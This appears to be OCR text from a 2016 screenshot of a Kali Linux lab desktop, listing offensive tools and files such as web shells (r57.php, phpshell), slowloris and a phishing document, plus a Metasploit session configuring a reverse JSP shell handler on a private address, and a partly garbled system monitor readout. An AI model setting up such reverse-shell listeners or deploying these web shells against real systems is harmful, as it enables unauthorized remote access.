 [Iceweasel]
systemctl start postgres...
root 18:40, 2016-12-19
Burp_Suit...
PDF
wifijamme...
pycharm-...
scapy-2.3.2
Django-1.6
D-TECT
laudanum...
sslstrip-0.9
phpshell-2.4
phishing.doc
blogv1
r57.php
slowloris.pl
Kevgir VM
shell.war
hoxafoxvk...
mario.apk
WEB-INF
systemctl start postgresql; msfdb start; msfconsole ''
Session one died of dysentery.
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD  java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf exploit(handler) >
msf exploit(handler) > set LHOST 192.168.237.128
LHOST => 192.168.237.128
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.237.128:4444
[*] Starting the payload handler...
TEM
t: kali Uptime: 0h 15m 9s
: 2301 Load: 0.10, 0.15, 0.13
ks: 1 /142 CPU0: 2% CPU1: 2%
CESSES
E PID CPU MEM
r/bin/termin 1428 0.50 2.71
g 849 0.50 3.20
rker/0:4 205 0.50 0.00
_sched 7 0.50 0.00
nar 3020 0.00 0.75
ORY & SWAP
46%
p 0%
ESYSTEM
t 38% free 10.7GiB/ 28.2GiB
eth0 (192.168.237.128)
n: 0B KB/s Up: 0B KB/s
nloaded: 901KiB Uploaded: 67.0KiB
Fi (No Address)
n: 0B KB/s Up: 0B KB/s
nloaded: 0B Uploaded: 0B
NECTIONS
Inbound: 3 Outbound: 3 Total: 6
Inbound Local Service/Port
localhost postgresql
localhost postgresql
localhost postgresql
Outbound Remote Service/Port
localhost postgresql
localhost postgresql
localhost postgresql